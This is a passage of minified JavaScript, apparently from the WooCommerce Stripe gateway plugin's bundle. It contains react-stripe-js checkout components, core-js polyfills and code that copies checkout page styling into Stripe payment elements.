https://stripe.com/docs/stripe-js/react#elements-props-stripe for details.",p=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z;if(null===t||d(t))return t;throw new Error(e)},x=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z;if(I(t))return{tag:"async",stripePromise:Promise.resolve(t).then((function(t){return p(t,e)}))};var M=p(t,e);return null===M?{tag:"empty"}:{tag:"sync",stripe:M}},S=function(t){t&&t._registerWrapper&&t.registerAppInfo&&(t._registerWrapper({name:"react-stripe-js",version:"2.7.3"}),t.registerAppInfo({name:"react-stripe-js",version:"2.7.3",url:"https://stripe.com/docs/stripe-js/react"}))},w=e.createContext(null);w.displayName="ElementsContext";var f=function(t,e){if(!t)throw new Error("Could not find Elements context; You need to wrap the part of your app that ".concat(e," in an <Elements> provider."));return t},O=function(t){var M=t.stripe,n=t.options,r=t.children,i=e.useMemo((function(){return x(M)}),[M]),o=u(e.useState((function(){return{stripe:"sync"===i.tag?i.stripe:null,elements:"sync"===i.tag?i.stripe.elements(n):null}})),2),c=o[0],a=o[1];e.useEffect((function(){var t=!0,e=function(t){a((function(e){return e.stripe?e:{stripe:t,elements:t.elements(n)}}))};return"async"!==i.tag||c.stripe?"sync"!==i.tag||c.stripe||e(i.stripe):i.stripePromise.then((function(M){M&&t&&e(M)})),function(){t=!1}}),[i,c,n]);var j=y(M);e.useEffect((function(){null!==j&&j!==M&&console.warn("Unsupported prop change on Elements: You cannot change the `stripe` prop after setting it.")}),[j,M]);var s=y(n);return e.useEffect((function(){if(c.elements){var t=A(n,s,["clientSecret","fonts"]);t&&c.elements.update(t)}}),[n,s,c.elements]),e.useEffect((function(){S(c.stripe)}),[c.stripe]),e.createElement(w.Provider,{value:c},r)};O.propTypes={stripe:g.any,options:g.object};var E=function(t){var M=e.useContext(w);return f(M,t)},m=function(t){return(0,t.children)(E("mounts <ElementsConsumer>"))};m.propTypes={children:g.func.isRequired};var h=["on","session"],C=e.createContext(null);C.displayName="CustomCheckoutSdkContext";var v=function(t,e){if(!t)throw new Error("Could not find CustomCheckoutProvider context; You need to wrap the part of your app that ".concat(e," in an <CustomCheckoutProvider> provider."));return t},b=e.createContext(null);b.displayName="CustomCheckoutContext";var k=function(t){var M=t.stripe,r=t.options,i=t.children,o=e.useMemo((function(){return x(M,"Invalid prop `stripe` supplied to `CustomCheckoutProvider`. We recommend using the `loadStripe` utility from `@stripe/stripe-js`. See https://stripe.com/docs/stripe-js/react#elements-props-stripe for details.")}),[M]),c=u(e.useState(null),2),a=c[0],j=c[1],s=u(e.useState((function(){return{stripe:"sync"===o.tag?o.stripe:null,customCheckoutSdk:null}})),2),N=s[0],l=s[1],g=function(t,e){l((function(M){return M.stripe&&M.customCheckoutSdk?M:{stripe:t,customCheckoutSdk:e}}))},D=e.useRef(!1);e.useEffect((function(){var t=!0;return"async"!==o.tag||N.stripe?"sync"===o.tag&&o.stripe&&!D.current&&(D.current=!0,o.stripe.initCustomCheckout(r).then((function(t){t&&(g(o.stripe,t),t.on("change",j))}))):o.stripePromise.then((function(e){e&&t&&!D.current&&(D.current=!0,e.initCustomCheckout(r).then((function(t){t&&(g(e,t),t.on("change",j))})))})),function(){t=!1}}),[o,N,r,j]);var I=y(M);e.useEffect((function(){null!==I&&I!==M&&console.warn("Unsupported prop change on CustomCheckoutProvider: You cannot change the `stripe` prop after setting it.")}),[I,M]);var d=y(r);e.useEffect((function(){var t,e;if(N.customCheckoutSdk){!r.clientSecret||L(d)||T(r.clientSecret,d.clientSecret)||console.warn("Unsupported prop change: options.client_secret is not a mutable property.");var M=null==d||null===(t=d.elementsOptions)||void 0===t?void 0:t.appearance,n=null==r||null===(e=r.elementsOptions)||void 0===e?void 0:e.appearance;n&&!T(n,M)&&N.customCheckoutSdk.changeAppearance(n)}}),[r,d,N.customCheckoutSdk]),e.useEffect((function(){S(N.stripe)}),[N.stripe]);var A=e.useMemo((function(){return t=N.customCheckoutSdk,e=a,t?(t.on,t.session,n(n({},function(t,e){if(null==t)return{};var M,n,r=function(t,e){if(null==t)return{};var M,n,r={},i=Object.keys(t);for(n=0;n<i.length;n++)M=i[n],e.indexOf(M)>=0||(r[M]=t[M]);return r}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)M=i[n],e.indexOf(M)>=0||Object.prototype.propertyIsEnumerable.call(t,M)&&(r[M]=t[M])}return r}(t,h)),e||t.session())):null;var t,e}),[N.customCheckoutSdk,a]);return N.customCheckoutSdk?e.createElement(C.Provider,{value:N},e.createElement(b.Provider,{value:A},i)):null};k.propTypes={stripe:g.any,options:g.shape({clientSecret:g.string.isRequired,elementsOptions:g.object}).isRequired};var Y=function(t){var M=e.useContext(C),n=e.useContext(w);if(M&&n)throw new Error("You cannot wrap the part of your app that ".concat(t," in both <CustomCheckoutProvider> and <Elements> providers."));return M?v(M,t):f(n,t)},Q=function(t,M){var n,r="".concat((n=t).charAt(0).toUpperCase()+n.slice(1),"Element"),i=M?function(t){Y("mounts <".concat(r,">"));var M=t.id,n=t.className;return e.createElement("div",{id:M,className:n})}:function(M){var n,i=M.id,o=M.className,c=M.options,a=void 0===c?{}:c,j=M.onBlur,s=M.onFocus,N=M.onReady,l=M.onChange,g=M.onEscape,L=M.onClick,I=M.onLoadError,d=M.onLoaderStart,T=M.onNetworksChange,z=M.onConfirm,p=M.onCancel,x=M.onShippingAddressChange,S=M.onShippingRateChange,w=Y("mounts <".concat(r,">")),f="elements"in w?w.elements:null,O="customCheckoutSdk"in w?w.customCheckoutSdk:null,E=u(e.useState(null),2),m=E[0],h=E[1],C=e.useRef(null),v=e.useRef(null);D(m,"blur",j),D(m,"focus",s),D(m,"escape",g),D(m,"click",L),D(m,"loaderror",I),D(m,"loaderstart",d),D(m,"networkschange",T),D(m,"confirm",z),D(m,"cancel",p),D(m,"shippingaddresschange",x),D(m,"shippingratechange",S),D(m,"change",l),N&&(n="expressCheckout"===t?N:function(){N(m)}),D(m,"ready",n),e.useLayoutEffect((function(){if(null===C.current&&null!==v.current&&(f||O)){var e=null;O?e=O.createElement(t,a):f&&(e=f.create(t,a)),C.current=e,h(e),e&&e.mount(v.current)}}),[f,O,a]);var b=y(a);return e.useEffect((function(){if(C.current){var t=A(a,b,["paymentRequest"]);t&&C.current.update(t)}}),[a,b]),e.useLayoutEffect((function(){return function(){if(C.current&&"function"==typeof C.current.destroy)try{C.current.destroy(),C.current=null}catch(t){}}}),[]),e.createElement("div",{id:i,className:o,ref:v})};return i.propTypes={id:g.string,className:g.string,onChange:g.func,onBlur:g.func,onFocus:g.func,onReady:g.func,onEscape:g.func,onClick:g.func,onLoadError:g.func,onLoaderStart:g.func,onNetworksChange:g.func,onConfirm:g.func,onCancel:g.func,onShippingAddressChange:g.func,onShippingRateChange:g.func,options:g.object},i.displayName=r,i.__elementType=t,i},U="undefined"==typeof window,_=e.createContext(null);_.displayName="EmbeddedCheckoutProviderContext";var P=function(){var t=e.useContext(_);if(!t)throw new Error("<EmbeddedCheckout> must be used within <EmbeddedCheckoutProvider>");return t},G=U?function(t){var M=t.id,n=t.className;return P(),e.createElement("div",{id:M,className:n})}:function(t){var M=t.id,n=t.className,r=P().embeddedCheckout,i=e.useRef(!1),u=e.useRef(null);return e.useLayoutEffect((function(){return!i.current&&r&&null!==u.current&&(r.mount(u.current),i.current=!0),function(){if(i.current&&r)try{r.unmount(),i.current=!1}catch(t){}}}),[r]),e.createElement("div",{ref:u,id:M,className:n})},Z=Q("auBankAccount",U),R=Q("card",U),W=Q("cardNumber",U),B=Q("cardExpiry",U),V=Q("cardCvc",U),J=Q("fpxBank",U),F=Q("iban",U),H=Q("idealBank",U),X=Q("p24Bank",U),q=Q("epsBank",U),$=Q("payment",U),K=Q("expressCheckout",U),tt=Q("paymentRequestButton",U),et=Q("linkAuthentication",U),Mt=Q("address",U),nt=Q("shippingAddress",U),rt=Q("paymentMethodMessaging",U),it=Q("affirmMessage",U),ut=Q("afterpayClearpayMessage",U);t.AddressElement=Mt,t.AffirmMessageElement=it,t.AfterpayClearpayMessageElement=ut,t.AuBankAccountElement=Z,t.CardCvcElement=V,t.CardElement=R,t.CardExpiryElement=B,t.CardNumberElement=W,t.CustomCheckoutProvider=k,t.Elements=O,t.ElementsConsumer=m,t.EmbeddedCheckout=G,t.EmbeddedCheckoutProvider=function(t){var M=t.stripe,n=t.options,r=t.children,i=e.useMemo((function(){return x(M,"Invalid prop `stripe` supplied to `EmbeddedCheckoutProvider`. We recommend using the `loadStripe` utility from `@stripe/stripe-js`. See https://stripe.com/docs/stripe-js/react#elements-props-stripe for details.")}),[M]),o=e.useRef(null),c=e.useRef(null),a=u(e.useState({embeddedCheckout:null}),2),j=a[0],s=a[1];e.useEffect((function(){if(!c.current&&!o.current){var t=function(t){c.current||o.current||(c.current=t,o.current=c.current.initEmbeddedCheckout(n).then((function(t){s({embeddedCheckout:t})})))};"async"!==i.tag||c.current||!n.clientSecret&&!n.fetchClientSecret?"sync"!==i.tag||c.current||!n.clientSecret&&!n.fetchClientSecret||t(i.stripe):i.stripePromise.then((function(e){e&&t(e)}))}}),[i,n,j,c]),e.useEffect((function(){return function(){j.embeddedCheckout?(o.current=null,j.embeddedCheckout.destroy()):o.current&&o.current.then((function(){o.current=null,j.embeddedCheckout&&j.embeddedCheckout.destroy()}))}}),[j.embeddedCheckout]),e.useEffect((function(){S(c)}),[c]);var N=y(M);e.useEffect((function(){null!==N&&N!==M&&console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot change the `stripe` prop after setting it.")}),[N,M]);var l=y(n);return e.useEffect((function(){null!=l&&(null!=n?(void 0===n.clientSecret&&void 0===n.fetchClientSecret&&console.warn("Invalid props passed to EmbeddedCheckoutProvider: You must provide one of either `options.fetchClientSecret` or `options.clientSecret`."),null!=l.clientSecret&&n.clientSecret!==l.clientSecret&&console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot change the client secret after setting it. Unmount and create a new instance of EmbeddedCheckoutProvider instead."),null!=l.fetchClientSecret&&n.fetchClientSecret!==l.fetchClientSecret&&console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot change fetchClientSecret after setting it. Unmount and create a new instance of EmbeddedCheckoutProvider instead."),null!=l.onComplete&&n.onComplete!==l.onComplete&&console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot change the onComplete option after setting it."),null!=l.onShippingDetailsChange&&n.onShippingDetailsChange!==l.onShippingDetailsChange&&console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot change the onShippingDetailsChange option after setting it.")):console.warn("Unsupported prop change on EmbeddedCheckoutProvider: You cannot unset options after setting them."))}),[l,n]),e.createElement(_.Provider,{value:j},r)},t.EpsBankElement=q,t.ExpressCheckoutElement=K,t.FpxBankElement=J,t.IbanElement=F,t.IdealBankElement=H,t.LinkAuthenticationElement=et,t.P24BankElement=X,t.PaymentElement=$,t.PaymentMethodMessagingElement=rt,t.PaymentRequestButtonElement=tt,t.ShippingAddressElement=nt,t.useCustomCheckout=function(){!function(t){var M=e.useContext(C);v(M,"calls useCustomCheckout()")}();var t=e.useContext(b);if(!t)throw new Error("Could not find CustomCheckout Context; You need to wrap the part of your app that calls useCustomCheckout() in an <CustomCheckoutProvider> provider.");return t},t.useElements=function(){return E("calls useElements()").elements},t.useStripe=function(){return Y("calls useStripe()").stripe}}(e,M(0))},function(t,e,M){t.exports=M(196)},,function(t,e,M){t.exports=M(230)},function(t,e,M){"use strict";var n=M(37),r=TypeError,i=function(t){var e,M;this.promise=new t((function(t,n){if(void 0!==e||void 0!==M)throw r("Bad Promise constructor");e=t,M=n})),this.resolve=n(e),this.reject=n(M)};t.exports.f=function(t){return new i(t)}},function(t,e,M){t.exports=M(210)},function(t,e,M){t.exports=M(275)},function(t,e,M){var n=M(100),r=M(41).f,i=M(39),u=M(23),o=M(189),c=M(15)("toStringTag");t.exports=function(t,e,M,a){if(t){var j=M?t:t.prototype;u(j,c)||r(j,c,{configurable:!0,value:e}),a&&!n&&i(j,"toString",o)}}},function(t,e,M){var n,r,i=M(11),u=M(68),o=i.process,c=i.Deno,a=o&&o.versions||c&&c.version,j=a&&a.v8;j&&(r=(n=j.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!r&&u&&(!(n=u.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=u.match(/Chrome\/(\d+)/))&&(r=+n[1]),t.exports=r},function(t,e,M){var n,r,i,u=M(188),o=M(11),c=M(21),a=M(39),j=M(23),s=M(96),N=M(97),l=M(99),g=o.TypeError,D=o.WeakMap;if(u||s.state){var y=s.state||(s.state=new D);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw g("Object already initialized");return e.facade=t,y.set(t,e),e},r=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var L=N("state");l[L]=!0,n=function(t,e){if(j(t,L))throw g("Object already initialized");return e.facade=t,a(t,L,e),e},r=function(t){return j(t,L)?t[L]:{}},i=function(t){return j(t,L)}}t.exports={set:n,get:r,has:i,enforce:function(t){return i(t)?r(t):n(t,{})},getterFor:function(t){return function(e){var M;if(!c(e)||(M=r(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return M}}}},,function(t,e,M){var n=M(66),r=Function.prototype,i=r.apply,u=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?u.bind(i):function(){return u.apply(i,arguments)})},function(t,e,M){var n=M(11);t.exports=n.Promise},function(t,e,M){var n=M(12);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,M){var n=M(10),r=M(12),i=M(50),u=Object,o=n("".split);t.exports=r((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?o(t,""):u(t)}:u},function(t,e,M){var n=M(32);t.exports=n("navigator","userAgent")||""},function(t,e,M){var n=M(50),r=M(11);t.exports="process"==n(r.process)},function(t,e,M){var n=M(45),r=M(10),i=M(67),u=M(38),o=M(42),c=M(157),a=r([].push),j=function(t){var e=1==t,M=2==t,r=3==t,j=4==t,s=6==t,N=7==t,l=5==t||s;return function(g,D,y,L){for(var I,d,T=u(g),A=i(T),z=n(D,y),p=o(A),x=0,S=L||c,w=e?S(g,p):M||N?S(g,0):void 0;p>x;x++)if((l||x in A)&&(d=z(I=A[x],x,T),t))if(e)w[x]=d;else if(d)switch(t){case 3:return!0;case 5:return I;case 6:return x;case 2:a(w,I)}else switch(t){case 4:return!1;case 7:a(w,I)}return s?-1:r||j?j:w}};t.exports={forEach:j(0),map:j(1),filter:j(2),some:j(3),every:j(4),find:j(5),findIndex:j(6),filterReject:j(7)}},,function(t,e,M){t.exports=M(220)},function(t,e,M){var n=M(50),r=M(10);t.exports=function(t){if("Function"===n(t))return r(t)}},function(t,e,M){var n=M(153),r=M(113);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,M){t.exports=M(305)},,function(t,e){t.exports=function(t){return null==t}},function(t,e,M){var n,r=M(29),i=M(187),u=M(113),o=M(99),c=M(155),a=M(111),j=M(97)("IE_PROTO"),s=function(){},N=function(t){return"<script>"+t+"<\/script>"},l=function(t){t.write(N("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&n?l(n):((e=a("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(N("document.F=Object")),t.close(),t.F):l(n);for(var M=u.length;M--;)delete g.prototype[u[M]];return g()};o[j]=!0,t.exports=Object.create||function(t,e){var M;return null!==t?(s.prototype=r(t),M=new s,s.prototype=null,M[j]=t):M=g(),void 0===e?M:i.f(M,e)}},function(t,e,M){var n=M(50);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,M){var n=M(12),r=M(15),i=M(61),u=r("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,M){"use strict";var n=M(6),r=M.n(n),i=M(5),u=M(1);M(0);const o={small:{name:"1agzdcq",styles:"height:24px;width:37px"},medium:{name:"aemqcy",styles:"height:40px;width:65px"}},c=Object(i.a)("span",{target:"e575mz50"})(t=>{let{size:e}=t;return o[e]||""}," box-sizing:border-box;display:inline-flex;justify-content:center;border:1px solid transparent;img{max-width:100%;}");e.a=t=>{let{src:e,children:M,alt:n,size:i="small",...o}=t;return Object(u.createElement)(c,r()({},o,{size:i}),e?Object(u.createElement)("img",{src:e,alt:n}):M)}},function(t,e,M){var n=M(22),r=M(19),i=M(95),u=M(49),o=M(44),c=M(104),a=M(23),j=M(136),s=Object.getOwnPropertyDescriptor;e.f=n?s:function(t,e){if(t=o(t),e=c(e),j)try{return s(t,e)}catch(t){}if(a(t,e))return u(!r(i.f,t,e),t[e])}},function(t,e){var M=String;t.exports=function(t){try{return M(t)}catch(t){return"Object"}}},function(t,e,M){var n=M(45),r=M(19),i=M(29),u=M(83),o=M(166),c=M(42),a=M(20),j=M(124),s=M(89),N=M(167),l=TypeError,g=function(t,e){this.stopped=t,this.result=e},D=g.prototype;t.exports=function(t,e,M){var y,L,I,d,T,A,z,p=M&&M.that,x=!(!M||!M.AS_ENTRIES),S=!(!M||!M.IS_RECORD),w=!(!M||!M.IS_ITERATOR),f=!(!M||!M.INTERRUPTED),O=n(e,p),E=function(t){return y&&N(y,"normal",t),new g(!0,t)},m=function(t){return x?(i(t),f?O(t[0],t[1],E):O(t[0],t[1])):f?O(t,E):O(t)};if(S)y=t.iterator;else if(w)y=t;else{if(!(L=s(t)))throw l(u(t)+" is not iterable");if(o(L)){for(I=0,d=c(t);d>I;I++)if((T=m(t[I]))&&a(D,T))return T;return new g(!1)}y=j(t,L)}for(A=S?t.next:y.next;!(z=r(A,y)).done;){try{T=m(z.value)}catch(t){N(y,"throw",t)}if("object"==typeof T&&T&&a(D,T))return T}return new g(!1)}},function(t,e,M){var n=M(10),r=M(12),i=M(13),u=M(46),o=M(32),c=M(156),a=function(){},j=[],s=o("Reflect","construct"),N=/^\s*(?:class|function)\b/,l=n(N.exec),g=!N.exec(a),D=function(t){if(!i(t))return!1;try{return s(a,j,t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return g||!!l(N,c(t))}catch(t){return!0}};y.sham=!0,t.exports=!s||r((function(){var t;return D(D.call)||!D(Object)||!D((function(){t=!0}))||t}))?y:D},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,M){var n=M(11),r=M(65),i=M(13),u=M(152),o=M(156),c=M(15),a=M(295),j=M(174),s=M(31),N=M(61),l=r&&r.prototype,g=c("species"),D=!1,y=i(n.PromiseRejectionEvent),L=u("Promise",(function(){var t=o(r),e=t!==String(r);if(!e&&66===N)return!0;if(s&&(!l.catch||!l.finally))return!0;if(!N||N<51||!/native code/.test(t)){var M=new r((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((M.constructor={})[g]=n,!(D=M.then((function(){}))instanceof n))return!0}return!e&&(a||j)&&!y}));t.exports={CONSTRUCTOR:L,REJECTION_EVENT:y,SUBCLASSING:D}},,function(t,e,M){var n=M(46),r=M(110),i=M(77),u=M(52),o=M(15)("iterator");t.exports=function(t){if(!i(t))return r(t,o)||r(t,"@@iterator")||u[n(t)]}},function(t,e,M){"use strict";var n=M(104),r=M(41),i=M(49);t.exports=function(t,e,M){var u=n(e);u in t?r.f(t,u,i(0,M)):t[u]=M}},function(t,e,M){t.exports=M(247)},function(t,e,M){var n=M(10);t.exports=n([].slice)},function(t,e){var M=TypeError;t.exports=function(t,e){if(t<e)throw M("Not enough arguments");return t}},function(t,e){t.exports=window.wp.hooks},function(t,e,M){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);e.f=i?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},function(t,e,M){var n=M(11),r=M(183),i=n["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=i},function(t,e,M){var n=M(134),r=M(135),i=n("keys");t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,e,M){var n=M(186);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},function(t,e){t.exports={}},function(t,e,M){var n={};n[M(15)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,M){"use strict";var n=M(12);t.exports=function(t,e){var M=[][t];return!!M&&n((function(){M.call(null,e||function(){return 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,M){var n;!function(){"use strict";var M={}.hasOwnProperty;function r(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var i=typeof n;if("string"===i||"number"===i)t.push(n);else if(Array.isArray(n)){if(n.length){var u=r.apply(null,n);u&&t.push(u)}}else if("object"===i)if(n.toString===Object.prototype.toString)for(var o in n)M.call(n,o)&&n[o]&&t.push(o);else t.push(n.toString())}}return t.join(" ")}t.exports?(r.default=r,t.exports=r):void 0===(n=function(){return r}.apply(e,[]))||(t.exports=n)}()},function(t,e,M){var n=M(181),r=M(105);t.exports=function(t){var e=n(t,"string");return r(e)?e:e+""}},function(t,e,M){var n=M(32),r=M(13),i=M(20),u=M(133),o=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return r(e)&&i(e.prototype,o(t))}},function(t,e,M){var n=M(61),r=M(12);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(t,e,M){var n=M(44),r=M(108),i=M(42),u=function(t){return function(e,M,u){var o,c=n(e),a=i(c),j=r(u,a);if(t&&M!=M){for(;a>j;)if((o=c[j++])!=o)return!0}else for(;a>j;j++)if((t||j in c)&&c[j]===M)return t||j||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,e,M){var n=M(98),r=Math.max,i=Math.min;t.exports=function(t,e){var M=n(t);return M<0?r(M+e,0):i(M,e)}},function(t,e){t.exports=function(){}},function(t,e,M){var n=M(37),r=M(77);t.exports=function(t,e){var M=t[e];return r(M)?void 0:n(M)}},function(t,e,M){var n=M(11),r=M(21),i=n.document,u=r(i)&&r(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,e,M){var n=M(23),r=M(13),i=M(38),u=M(97),o=M(184),c=u("IE_PROTO"),a=Object,j=a.prototype;t.exports=o?a.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var M=e.constructor;return r(M)&&e instanceof M?M.prototype:e instanceof a?j:null}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,M){"use strict";var n=M(44),r=M(109),i=M(52),u=M(62),o=M(41).f,c=M(144),a=M(146),j=M(31),s=M(22),N=u.set,l=u.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){N(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,M=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,a(void 0,!0)):a("keys"==M?n:"values"==M?e[n]:[n,e[n]],!1)}),"values");var g=i.Arguments=i.Array;if(r("keys"),r("values"),r("entries"),!j&&s&&"values"!==g.name)try{o(g,"name",{value:"values"})}catch(t){}},,function(t,e){t.exports=window.wp.apiFetch},,function(t,e){t.exports=window.ReactDOM},function(t,e,M){t.exports=M(233)},function(t,e,M){var n=M(10),r=M(29),i=M(185);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,M={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(M,[]),e=M instanceof Array}catch(t){}return function(M,n){return r(M),i(n),e?t(M,n):M.__proto__=n,M}}():void 0)},,,,function(t,e,M){var n=M(19),r=M(37),i=M(29),u=M(83),o=M(89),c=TypeError;t.exports=function(t,e){var M=arguments.length<2?o(t):e;if(r(M))return i(n(M,t));throw c(u(t)+" is not iterable")}},function(t,e,M){var n=M(20),r=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw r("Incorrect invocation")}},function(t,e,M){t.exports=M(236)},,,,function(t,e,M){var n=M(10),r=M(51),i=M(36),u=M(102),o=n("".replace),c="["+u+"]",a=RegExp("^"+c+c+"*"),j=RegExp(c+c+"*$"),s=function(t){return function(e){var M=i(r(e));return 1&t&&(M=o(M,a,"")),2&t&&(M=o(M,j,"")),M}};t.exports={start:s(1),end:s(2),trim:s(3)}},function(t,e,M){"use strict";M.d(e,"b",(function(){return v})),M.d(e,"a",(function(){return b}));var n=M(34),r=M.n(n),i=M(54),u=M.n(i),o=M(91),c=M.n(o),a=M(35),j=M.n(a),s=M(9),N=M.n(s),l=M(150),g=M.n(l),D=M(151),y=M.n(D);const L=["color","padding","paddingTop","paddingRight","paddingBottom","paddingLeft"],I=["fontFamily","fontSize","lineHeight","letterSpacing","fontWeight","fontVariation","textDecoration","textShadow","textTransform","-webkit-font-smoothing","-moz-osx-font-smoothing","transition"],d=["border","borderTop","borderRight","borderBottom","borderLeft","borderRadius","borderWidth","borderColor","borderStyle","borderTopWidth","borderTopColor","borderTopStyle","borderRightWidth","borderRightColor","borderRightStyle","borderBottomWidth","borderBottomColor","borderBottomStyle","borderLeftWidth","borderLeftColor","borderLeftStyle","borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius","outline","outlineOffset","backgroundColor","boxShadow"],T={".Label":[...L,...I],".Input":[...L,...I,...d],".Error":[...L,...I,...d],".Tab":[...L,...I,...d],".TabIcon":[...L],".TabLabel":[...L,...I],".Text":[...L,...I],".Block":[...j()(L).call(L,1),...j()(d).call(d,1)]},A={".Label":T[".Label"],".Input":[...T[".Input"],"outlineColor","outlineWidth","outlineStyle"],".Error":T[".Error"],".Tab":["backgroundColor","color","fontFamily"],".Tab--selected":["outlineColor","outlineWidth","outlineStyle","backgroundColor","color",d],".TabIcon":T[".TabIcon"],".TabIcon--selected":["color"],".TabLabel":T[".TabLabel"],".Text":T[".Text"],".Block":T[".Block"]};var z=M(72),p=M.n(z),x=M(48),S=M.n(x);const w=t=>{if(!t.backgroundColor||!t.color)return t;const e=((t,e)=>{const M={backgroundColor:t,color:e},n=S()(t),r=S()(e);if(!n.isValid()||!r.isValid())return{backgroundColor:"",color:""};const i=n.getBrightness()>50?S()(n).darken(7):S()(n).lighten(7),u=S.a.mostReadable(i,[r],{includeFallbackColors:!0});return M.backgroundColor=i.toRgbString(),M.color=u.toRgbString(),M})(t.backgroundColor,t.color),M=p()({},t);return M.backgroundColor=e.backgroundColor,M.color=e.color,M},f=t=>{let e=null,M=0;for(;!e&&M<t.length;){const n=document.querySelector(t[M]);if(!n){M++;continue}const r=window.getComputedStyle(n).backgroundColor;r&&S()(r).getAlpha()>0&&(e=r),M++}return e||"#ffffff"},O=t=>S()(t).isLight();var E=M(18);const m={default:{hiddenContainer:"#wc-stripe-hidden-div",hiddenInput:"#wc-stripe-hidden-input",hiddenInvalidInput:"#wc-stripe-hidden-invalid-input"},classicCheckout:{appendTarget:".woocommerce-billing-fields__field-wrapper",upeThemeInputSelector:"#billing_first_name",upeThemeLabelSelector:".woocommerce-checkout .form-row label",upeThemeTextSelectors:["#payment .payment_methods li .payment_box fieldset",".woocommerce-checkout .form-row"],rowElement:"p",validClasses:["form-row"],invalidClasses:["form-row","woocommerce-invalid","woocommerce-invalid-required-field"],backgroundSelectors:["li.wc_payment_method .wc-payment-form","li.wc_payment_method .payment_box","#payment","#order_review","form.checkout","body"]},blocksCheckout:{appendTarget:"#billing.wc-block-components-address-form",upeThemeInputSelector:"#billing-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description",upeThemeTextSelectors:[".wc-block-components-checkout-step__description",".wc-block-components-text-input"],rowElement:"div",validClasses:["wc-block-components-text-input"],invalidClasses:["wc-block-components-text-input","has-error"],alternateSelectors:{appendTarget:"#shipping.wc-block-components-address-form",upeThemeInputSelector:"#shipping-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description"},backgroundSelectors:["#payment-method .wc-block-components-radio-control-accordion-option","#payment-method","form.wc-block-checkout__form",".wc-block-checkout","body"]},updateSelectors(t){var e;return t.hasOwnProperty("alternateSelectors")&&(r()(e=u()(t.alternateSelectors)).call(e,e=>{const[M,n]=e;document.querySelector(t[M])||(t[M]=n)}),delete t.alternateSelectors),t},getSelectors(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?{...this.default,...this.updateSelectors(this.blocksCheckout)}:{...this.default,...this.updateSelectors(this.classicCheckout)}}},h={getHiddenContainer(t){const e=document.createElement("div");return e.setAttribute("id",this.getIDFromSelector(t)),e.style.border=0,e.style.clip="rect(0 0 0 0)",e.style.height="1px",e.style.margin="-1px",e.style.overflow="hidden",e.style.padding="0",e.style.position="absolute",e.style.width="1px",e},createRow(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const M=document.createElement(t);return e.length&&M.classList.add(...e),M},appendClone(t,e,M){const n=document.querySelector(e);if(n){const e=n.cloneNode(!0);e.id=this.getIDFromSelector(M),e.value="",t.appendChild(e)}},getIDFromSelector:t=>c()(t).call(t,"#")||c()(t).call(t,".")?j()(t).call(t,1):t,init(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const 